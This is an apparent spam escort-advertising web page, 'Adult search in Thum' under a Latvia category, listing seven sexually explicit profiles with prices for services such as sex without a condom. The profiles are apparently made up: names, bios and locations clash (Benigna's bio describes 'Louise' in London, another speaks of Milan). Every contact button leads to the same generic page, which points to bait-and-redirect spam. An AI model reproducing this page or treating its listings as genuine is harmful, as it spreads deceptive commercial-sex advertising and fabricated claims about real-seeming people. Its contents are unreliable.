

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/latvia/Vip-Antonina-thum.php
body_size: 9832
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Adult search in Thum - Private hotties </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">675 Women in Latvia</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">DATING</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Live sex</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Thum</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Adult search in Thum
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>FEATURED Babes in Latvia: <a href="https://SPICYADZ.IN/latvia/ventspils-Carmela.php">Adult search in Ventspils</a>, <a href="https://SPICYADZ.IN/latvia/daugavpils-Bernadette.php">Slut in Daugavpils</a>, <a href="https://SPICYADZ.IN/latvia/ogre-Aglaya.php">Hookers in Ogre</a><br />
		<br />
<h2>Real Ladies Thum</h2>
<p><center><span style="font-size: 14pt;"><strong>Benigna</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Model Thum" src="https://SPICYADZ.IN/sluts/207.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Thum</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>25 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>152 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>90-58-90</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Fetish, Watersports (Giving), Slave </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
My name is Louise!! Shemale in London now I was born in Spain, I&#039;m 27 years super sexy, passable classy.I have beautiful face and Smile. Blonde Hair, 9&#039;, inches cock fully Function
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Edita</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/46.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Thum</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>160 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>58</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Photo / Video rec, Photo / Video rec, Role playing</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>300$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>2</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am Nika, the best Call Girl and Escort in Milan
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Avril</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/88.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Role playing Thum</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>63 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>French Kissing, Disabled Clients, Lapdancing</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>420$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>Small</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm Jessy, 25 years independent girl, originally from Slovenia, very warm and friendly, love great conversation, with excellent manners
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Margo</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/76.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Latvia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>90-61-89</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>60 kg</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Facials, Cum on breast, Blow ride</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Anytime</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>140Doll</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Bulgarian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
HERE JUST FOR A WEEK!
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Juliet</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/190.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Latvia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>370$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Sex oral without condom, Toys / Dildos, Cross Dressing, Pole Dancing</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>100$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>550$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Cunnilingus, Golden shower (in)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Sexually i am very openminded and as you can see from my likes list i am into most things.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Natasha</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/6.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Thum</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>63 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>Yes </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Sex oral without condom, Fisting vaginal😘, Parties</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>80</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>500$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Croatian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
when we get together you will have a guaranteed of few hours of pleasure
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Valeria</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/19.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Thum</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>156 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>57 kg</td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>+100$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Golden shower (in), Smoking (Fetish), Group sex</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>91-57-88</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>90</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td><strong>I prefer:</strong></td>
<td>Lesbi-show hard</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>?Toys avail</p></blockquote>
<blockquote><p>Contact Admin.</p></blockquote><blockquote><p>The brunette talking towards the end is adorable. Pretty face, nice tit, great body and fun loving.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Go to Whole Fucking-Database</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/latvia/Vip-Antonina-thum.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/latvia/Vip-Antonina-thum.php#" title="22:42">10.07.2019</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/latvia/">Latvia</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/latvia/Vip-Antonina-thum.php#">2 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/latvia/Oral-putan-jurmala.php'>Sex girl in Jurmala</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Diamond Hotty in Latvia</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/326.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Women from Latvia</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/latvia/daugavpils-Bernadette.php">Slut in Daugavpils</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/latvia/Pregnant-Brunilda-thum.php">Hookers in Thum</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/latvia/latvia-Michelle.php">Adult search in Latvia</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/latvia/daugavpils-Bernadette.php">Slut in Daugavpils</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/haiti/Sex-oral-in-condom-putan-jeremie.php">Whores in Jeremie</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/greece/Oral-putan-athens.php">Slut in Athens</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/trinidad-and-tobago/Naked-putan-san-fernando.php">Prostitute in San Fernando</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/the-bahamas/freeport-Diana.php">Brothels in Freeport</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/turkey/Tantric-putan-eregli.php">Prostitute in Eregli</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/aland/Bbw-Benigna-aland.php">Sex girl in Aland</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/hungary/Angelica-whores-in-bratislava.php">Whores in Bratislava</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/colombia/Sultry-putan-sabanalarga.php">Brothels in Sabanalarga</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/cuba/Paola-slut-in-banes.php">Slut in Banes</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
